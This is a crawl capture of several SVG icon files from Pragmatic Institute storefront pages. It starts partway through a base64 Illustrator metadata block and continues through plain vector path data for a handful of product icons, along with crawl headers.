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
cK4twI4K
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/build1.svg?v=1756368184
body_size: 2213
content:
<svg xmlns="http://www.w3.org/2000/svg" width="188" height="215.41" viewBox="0 0 188 215.41">
  <g id="build-default" transform="translate(0.001)">
    <path id="Path_1763" data-name="Path 1763" d="M1.06,88.46c-5,31.28,8.06,63.66,30.89,82.4a108.593,108.593,0,0,0,13.34,9.6c2.25,1.71,6.45-3.1,6.45-3.1l-1.88-.87c-4,4.73-3.66-.56-3.6-3.74,3.2-23.47,15.19-31.94,15.19-31.94a31.46,31.46,0,0,1-8-5.13c-13.53-12.29-20.37-29.1-18.53-47.22,2.11-20.92,15.88-38,34.23-46.25l1.29-28C35.78,23.13,7,51.31,1.06,88.46Z" fill="#b0b0b0"/>
    <path id="Path_1764" data-name="Path 1764" d="M186.9,88.46c-5.9-37.15-34.73-65.33-69.41-74.28l1.29,28C137.13,50.46,150.9,67.55,153,88.46a55.9,55.9,0,0,1-19.37,48l-4.95,3.75s5.75,3.94,10.25,13.22a45.79,45.79,0,0,1,4.89,17.33c.07,3.16.39,8.42-3.58,3.72l-1.87.86s4.21,4.78,6.44,3.09c0,0,5.72-2.66,13.67-9.76A89.14,89.14,0,0,0,186.9,88.46Z" fill="#b0b0b0"/>
    <path id="Path_1765" data-name="Path 1765" d="M96.05,200.12A3.09,3.09,0,0,0,95,198.76a2.39,2.39,0,0,0-1.3-.44,4.14,4.14,0,0,0-3.7,2.47l-.64,1.46s-1.57,3.39-1.86,4a6.13,6.13,0,0,0-.7,2.52,4.78,4.78,0,0,0,.34,2.12,3.06,3.06,0,0,0,1.09,1.42h0a2.43,2.43,0,0,0,1.31.45,4.2,4.2,0,0,0,3.69-2.57l2.42-5.4v-.11a6,6,0,0,0,.67-2.53A4.87,4.87,0,0,0,96.05,200.12Z" fill="#b0b0b0"/>
    <path id="Path_1766" data-name="Path 1766" d="M90.51,195h0a7.23,7.23,0,0,0,.56-2.47,5.59,5.59,0,0,0-.49-2.65,3.51,3.51,0,0,0-1.5-1.67,3,3,0,0,0-1.27-.36A4.54,4.54,0,0,0,84.09,190c-.13.63-5,11.91-5.12,12.36a5,5,0,0,0,.07,3.84,3.36,3.36,0,0,0,1.52,1.76,3,3,0,0,0,1.29.38A4.59,4.59,0,0,0,85.71,206l1.75-3.74Z" fill="#b0b0b0"/>
    <path id="Path_1767" data-name="Path 1767" d="M72.77,185.7a5.68,5.68,0,0,0-.61-3.09,3.21,3.21,0,0,0-1.88-1.6,3.109,3.109,0,0,0-.6-.09,3.51,3.51,0,0,0-2.47,1,6.17,6.17,0,0,0-1.76,3h0l-.76,3.22a6.77,6.77,0,0,0-.22,1.23,5.79,5.79,0,0,0,.59,3.16,3.15,3.15,0,0,0,1.89,1.64,2.59,2.59,0,0,0,.61.1,3.68,3.68,0,0,0,3.11-1.67l1.91-5.71A7.56,7.56,0,0,0,72.77,185.7Z" fill="#b0b0b0"/>
    <path id="Path_1768" data-name="Path 1768" d="M82.22,188.6a5.39,5.39,0,0,0-.46-2.63,3.35,3.35,0,0,0-1.49-1.61h0a2.84,2.84,0,0,0-1.14-.3c-1.51-.09-3.33,1.09-4.26,3.27h0l-3.25,7.46a7,7,0,0,0-.55,2.26,5.64,5.64,0,0,0,.43,2.72,3.4,3.4,0,0,0,1.5,1.68h0a2.7,2.7,0,0,0,1.17.32,4,4,0,0,0,3.52-2.25c.09-.24,3.44-8,3.61-8.28a12,12,0,0,0,.92-2.64Z" fill="#b0b0b0"/>
    <path id="Path_1769" data-name="Path 1769" d="M134,177.74l-.26-.24L132,176.08c1-.39,1.77-.69,1.87-.75l6.23-3.48a41.51,41.51,0,0,0-11.59-26.54s-3.61,2.83-7.24,3c-3,.15-21.66-7.69-21.73-7.71s-3.2.37-3.73.41-13.28,2-15.84,2.38c-.73.11-1.29.2-1.54.26a4.56,4.56,0,0,0-1.74,1.2A35.688,35.688,0,0,0,74,147.7a62.51,62.51,0,0,1-6.42,6.92,1,1,0,0,0-.34.94c.51,2.63,6.25,7.72,13.33,1.33a43.569,43.569,0,0,0,3.57-3.64h0a1.11,1.11,0,0,1,.9-.35L95.25,154l10.94,7.67,13.53,9.71,12.06,9.38a9.739,9.739,0,0,1,1.21,1.6,3.62,3.62,0,0,1,.47,1.6,4.839,4.839,0,0,1,0,.83,3.55,3.55,0,0,1-.38,1.26,2.25,2.25,0,0,1-1,.95,3.07,3.07,0,0,1-1.34.3,2.35,2.35,0,0,1-1.08-.28l-3.88-2.33h0l-2-1.29a1.88,1.88,0,0,0-.41-.19l-12.8-7.7a1.62,1.62,0,0,0-2.37.87,2.28,2.28,0,0,0,.8,2.8l15.64,9.47a4.6,4.6,0,0,1,1,1.15,4.48,4.48,0,0,1,.78,2.26,4.11,4.11,0,0,1-.6,2.3,2.25,2.25,0,0,1-1.11,1,2.78,2.78,0,0,1-2.48-.11l-2.29-1.38c-2.11-1.29-5.3-3.22-8-4.87l-3.55-2.17-1.17-.72-.56-.35a1.65,1.65,0,0,0-2.43.83,2.37,2.37,0,0,0,.74,2.9l1,.61,8.51,5.21.14.11a4.14,4.14,0,0,1,.74.6,7.3,7.3,0,0,1,1.35,1.76,4.88,4.88,0,0,1,.63,2.13,4.59,4.59,0,0,1-.58,2.29,2.32,2.32,0,0,1-1.26,1.1,4.32,4.32,0,0,1-1.42.2h-.06a3.34,3.34,0,0,1-1.46-.36l-4.25-2.49a5.569,5.569,0,0,0-.82-.58,2.85,2.85,0,0,0-.43-.16l-4.81-2.81a1.7,1.7,0,0,0-2.44,1,2.44,2.44,0,0,0,.87,3l5.76,3.4.07.07a5.43,5.43,0,0,1,1,1.46,4.85,4.85,0,0,1,.44,1.82,3.7,3.7,0,0,1-.48,1.89,2,2,0,0,1-.94.78,2.63,2.63,0,0,1-.65.22l-.37.06a2.13,2.13,0,0,1-1.08-.31h0l-6.93-3.64a29.239,29.239,0,0,0-1.49,4h0l6.9,3.83h0a5.46,5.46,0,0,0,2.67.73,4.6,4.6,0,0,0,1-.14,5.88,5.88,0,0,0,2-.81,5.59,5.59,0,0,0,2-2.13,9,9,0,0,0,1.06-4.46c0-.13,0-.25,0-.38A6.55,6.55,0,0,0,114,208h.1a7,7,0,0,0,2.49-.4,5.93,5.93,0,0,0,3.19-2.88,9.56,9.56,0,0,0,1.12-4.81,2.353,2.353,0,0,0-.06-.65,6.12,6.12,0,0,0,2.86.74,6,6,0,0,0,2.36-.49,5.81,5.81,0,0,0,2.79-2.56,9,9,0,0,0,1.15-4.88,5.54,5.54,0,0,0-.07-.57,5.051,5.051,0,0,0,1,.11h0a5.78,5.78,0,0,0,5.2-3,8.13,8.13,0,0,0,.87-2.87,9.19,9.19,0,0,0,.06-1.73,8.69,8.69,0,0,0-1.09-3.68A13.76,13.76,0,0,0,134,177.74Z" fill="#b0b0b0"/>
    <path id="Path_1770" data-name="Path 1770" d="M61.12,176.87c-.6-.62-1.12-1.13-1.54-1.53-.21-.2-.4-.37-.58-.51a3.119,3.119,0,0,0-.57-.41c-2.18-1.22-4.1-2.29-5.22-2.9A40.6,40.6,0,0,1,58.93,154a37,37,0,0,1,3.46-4.79c.3-.35.55-.62.77-.86.45.15,1,.32,1.69.52,1.07.31,2.36.64,3.68.89a32.2,32.2,0,0,0,2.66-3.37,1.64,1.64,0,0,0-.46-.13,30.38,30.38,0,0,1-4.88-1.05l-1.77-.54-.5-.18h-.14a1.65,1.65,0,0,0-1.64.37,35.511,35.511,0,0,0-5.62,7.16,45,45,0,0,0-6.56,20.66v.23a2,2,0,0,0,.9,1.84l1.84,1,4.38,2.45.23.19c.45.41,1.33,1.28,2.38,2.37s4.28,4.6,4.32,4.63c.49-1.4.78-2.93,1.37-4.19C63.49,179.52,62.27,178,61.12,176.87Z" fill="#b0b0b0"/>
    <path id="Path_1771" data-name="Path 1771" d="M108.94,64.93l-.7-26.35-.71-26.41L107.2,0H80.75l-.33,12.17-.7,26.41-.71,26.35-.72,26.69h31.36Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-online.svg
body_size: 1160
content:
<svg id="ic_online_colored" xmlns="http://www.w3.org/2000/svg" width="124.789" height="120" viewBox="0 0 124.789 120">
  <circle id="Ellipse_18" data-name="Ellipse 18" cx="48.992" cy="48.992" r="48.992" transform="translate(26.804 0)" fill="#e0eeed"/>
  <g id="Group_3642" data-name="Group 3642" transform="translate(0 16.013)">
    <path id="Path_13870" data-name="Path 13870" d="M15.824,54.4c6.176,0,10.834-4.919,10.834-11.463v-3.1C26.658,33.32,22,28.38,15.824,28.38S4.99,33.3,4.99,39.843v3.1C4.99,49.485,9.649,54.4,15.824,54.4Zm-6.5-14.54c0-4.117,2.73-7.129,6.5-7.129s6.5,2.99,6.5,7.129v3.1c0,4.117-2.73,7.129-6.5,7.129s-6.5-2.99-6.5-7.129Z" transform="translate(5.823 17.102)" fill="#33aea8"/>
    <path id="Path_13871" data-name="Path 13871" d="M47.606,60.653l-.217-1.928H33.434L18.31,41.39h-5.33c-5.764,0-9.9,4.03-10.813,10.531C1.43,57.165,0,69.191,0,69.3l4.312.5c.022-.13,1.43-12.091,2.167-17.291.282-2.037,1.5-6.8,6.522-6.8h3.337L31.463,63.037H43.25a5.915,5.915,0,0,1-1.235,3.185,3.925,3.925,0,0,1-3.077,1.148H27L16.815,55.149l-3.337,2.774,7.866,9.447h-4.03V71.7H86.652V67.37H46.414A13.049,13.049,0,0,0,47.606,60.653Z" transform="translate(0 32.283)" fill="#33aea8"/>
    <path id="Path_13872" data-name="Path 13872" d="M32.126,62.07V66.4h19.5a2.145,2.145,0,0,0,1.863-1.062l13-21.668a2.181,2.181,0,0,0-1.863-3.294h-39a2.156,2.156,0,0,0-1.8.975l-8.667,13,3.6,2.405,8.017-12.026h34.02L50.393,62.07Z" transform="translate(17.689 31.104)" fill="#33aea8"/>
    <path id="Path_13873" data-name="Path 13873" d="M72.328,7.39H24.657a8.665,8.665,0,0,0-8.667,8.667V52.894a8.665,8.665,0,0,0,8.667,8.667h2.167v8.667a4.286,4.286,0,0,0,2.969,4.117,4.47,4.47,0,0,0,1.408.238,4.28,4.28,0,0,0,3.424-1.733l8.451-11.268H70.161A10.838,10.838,0,0,0,81,50.749V16.079A8.684,8.684,0,0,0,72.328,7.39Zm4.334,43.337a6.52,6.52,0,0,1-6.5,6.5H41.992a2.2,2.2,0,0,0-1.733.867l-9.1,12.134V59.394a2.173,2.173,0,0,0-2.167-2.167H24.657a4.346,4.346,0,0,1-4.334-4.334V16.057a4.346,4.346,0,0,1,4.334-4.334H72.328a4.346,4.346,0,0,1,4.334,4.334Z" transform="translate(18.658 -7.39)" fill="#254974"/>
    <path id="Path_13874" data-name="Path 13874" d="M44.708,29.76a8.617,8.617,0,0,0,1.95-5.525V22.067A8.478,8.478,0,0,0,37.991,13.4a8.478,8.478,0,0,0-8.667,8.667v2.167a8.617,8.617,0,0,0,1.95,5.525c-3.575,1.365-6.284,3.9-6.284,7.476v6.5h4.334v-6.5c0-2.557,4.572-4.334,8.667-4.334s8.667,1.777,8.667,4.334v6.5h4.334v-6.5C50.992,33.638,48.305,31.125,44.708,29.76ZM33.657,24.213V22.046a4.141,4.141,0,0,1,4.334-4.334,4.141,4.141,0,0,1,4.334,4.334v2.167a4.141,4.141,0,0,1-4.334,4.334A4.141,4.141,0,0,1,33.657,24.213Z" transform="translate(29.16 -0.377)" fill="#254974"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/launch.svg?v=1756368495
body_size: 1121
content:
<svg id="launch-selected" xmlns="http://www.w3.org/2000/svg" width="186.48" height="213.93" viewBox="0 0 186.48 213.93">
  <path id="Path_1774" data-name="Path 1774" d="M52.7,163.08,47.05,173.5l.74,1.12,17.49-11.84c-2.76,3.53-5,6.44-7.56,9.7,9.54,5.45,19.38,7.39,29.56,7.55a55.55,55.55,0,0,0,54.06-72.6c-.86-2.75-.5-4.55,1.84-6.42,6.74-5.38,13.29-11,20.43-17,4.89,12,7.12,23.93,5.53,36.08-4.48,34.27-26.17,57.92-59.65,65.23-17.69,3.86-34.75.95-50.94-6.84-3.46-1.66-5.31-1.19-8.11,1.32-9,8.08-18.39,15.71-27.63,23.51l-1.25-1.25L27.65,192l-.75-.71L1.24,213.93,0,213.08,15.64,182.3l-7,4-1-.79c5.26-8.15,10.32-16.45,15.85-24.41,4.92-7.08,5.16-6.91.84-14.15C3.88,112.79,11.73,69.32,42.62,46.17c17.5-13.12,37.26-16.83,58.59-13.38A23.931,23.931,0,0,1,104.67,34c-5,8.26-9.79,16.37-14.88,24.29-.55.86-2.86,1-4.3.83C67.77,57.5,51.7,61.23,38.39,73.7c-22.82,21.4-21.33,55.9-5.68,76.14l10.53-9.15L31.55,161l1.15.85,8.63-4.55L27.07,181.67l1.4,1.14C37.47,177.45,44.57,169.75,52.7,163.08Z" fill="#d34d27"/>
  <path id="Path_1775" data-name="Path 1775" d="M81.33,176.25c3.52-11.71,9.33-22.66,3.75-35.22-3.89,2.09-7,4-10.32,5.46a29.64,29.64,0,0,1-8.07,2.41c-9.52,1.15-14-3.77-12.37-13.3a61.13,61.13,0,0,1,2-8.22c.85-2.65,2.06-5.19,3.4-8.49-13.24-4.1-23.29,3.38-35,8.42,1.22-3.65,2.06-6.56,3.15-9.37,10.13-26.16,31-40.86,59-41.3a12.39,12.39,0,0,0,9.51-4.11c24.43-24.9,50.67-47.69,79.53-67.37A35.54,35.54,0,0,1,186.48,0c-3.22,6.65-6.21,13.43-9.7,19.94a544.52,544.52,0,0,1-51.42,79c-2.25,2.86-2.7,5.55-2.34,9.14C126,137.32,114.17,163.23,81.33,176.25Zm85.07-153L164.9,22a65.828,65.828,0,0,0-6.33,3.5c-36.76,25.52-64.3,59.57-88.8,96.38-2.31,3.47-4.32,7.87-.17,11.28s8,.9,11.18-2c9.66-8.92,19.39-17.8,28.62-27.16C131.12,82,150,57.77,164,30a56.341,56.341,0,0,0,2.4-6.71ZM88.75,169.19c19.94-9.11,34.09-33.89,30.37-53.59-3.1,17-8,31.65-22.45,42.55,3.21-9.88,4.53-18.7,2.52-28-6.68,3.35-6.65,3.63-5.91,9.87a53.21,53.21,0,0,1-4.53,29.17ZM38,110.38c7.86,0,16.47-.06,25.08-.15a3.12,3.12,0,0,0,2.16-.85c2.36-3,4.59-6.19,7.39-10C57.86,97.62,46.91,102.79,38,110.38Z" fill="#d34d27"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/insight.svg?v=1756368476
body_size: 649
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.001" height="29.751" viewBox="0 0 30.001 29.751">
  <path id="insight-selected" d="M27.358.039a3.113,3.113,0,0,0-3.522,2.713,3.366,3.366,0,0,0,.141,1.584L22.428,5.373,20.443,1.745H10.871L6.532,9.662,4.06,9.636h0A2.1,2.1,0,0,0,1.734,8.165,2.241,2.241,0,0,0,1.7,12.537a2.091,2.091,0,0,0,2.352-1.425h0l2.393.026,4.431,8.084h8.678l1.5,2.539a4.752,4.752,0,0,0-.6,6.169,4.2,4.2,0,0,0,5.784,1.132,4.717,4.717,0,0,0,1.538-5.986,4.241,4.241,0,0,0-5.536-2.1L20.8,18.561l4.424-8.075L23.131,6.653l1.6-1.071a2.966,2.966,0,0,0,3.577.55,3.305,3.305,0,0,0,1.617-3.408A3.171,3.171,0,0,0,27.362.038ZM23.914,22.1a2.986,2.986,0,0,1,2.893,2.479,3.144,3.144,0,0,1-1.732,3.48,2.859,2.859,0,0,1-3.579-1.1,3.231,3.231,0,0,1,.315-3.916A2.869,2.869,0,0,1,23.914,22.1ZM19.654,8.978V7.46H16.019v9.734H15.5V10.7H11.865v6.282L8.678,11.158l-.371-.672.437-.8,3.238-5.912h7.351L20.8,6.459l.7,1.282L23,10.485l-3.353,6.122Zm8.892-5.451a1.7,1.7,0,0,1-1.922,1.479,1.737,1.737,0,0,1-1.408-1.5,1.779,1.779,0,0,1,0-.528A1.7,1.7,0,0,1,27.142,1.5a1.766,1.766,0,0,1,1.4,2.031Z" transform="translate(0.031 -0.009)" fill="#d34d27"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/foundations1.svg?v=1756368313
body_size: 424
content:
<svg id="foundation-default" xmlns="http://www.w3.org/2000/svg" width="218.49" height="193.54" viewBox="0 0 218.49 193.54">
  <path id="Path_1748" data-name="Path 1748" d="M0,125.54V171.1l45.83,22.44h.02v-.01l71.74-39.28V110.63L45.84,142.64Z" fill="#b0b0b0"/>
  <path id="Path_1749" data-name="Path 1749" d="M85.48,72.21,39.62,61.27v40.8l45.86,17.02L147.06,92.4V51.76Z" fill="#b0b0b0"/>
  <path id="Path_1750" data-name="Path 1750" d="M121.43,54.7l.19-.06.28.06v-.15l52.33-16.71V0L121.61,11.48,76.05,5.44V44.71l45.38,9.89Z" fill="#b0b0b0"/>
  <path id="Path_1751" data-name="Path 1751" d="M150.84,90.76,197.1,70.7V35.14L150.84,50.51Z" fill="#b0b0b0"/>
  <path id="Path_1752" data-name="Path 1752" d="M121.94,151.87l52.8-28.91V85.13l-52.8,23.55Z" fill="#b0b0b0"/>
  <path id="Path_1753" data-name="Path 1753" d="M178.01,83.67v37.5l40.48-22.16V65.61Z" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/price.svg?v=1756368380
body_size: 1039
content:
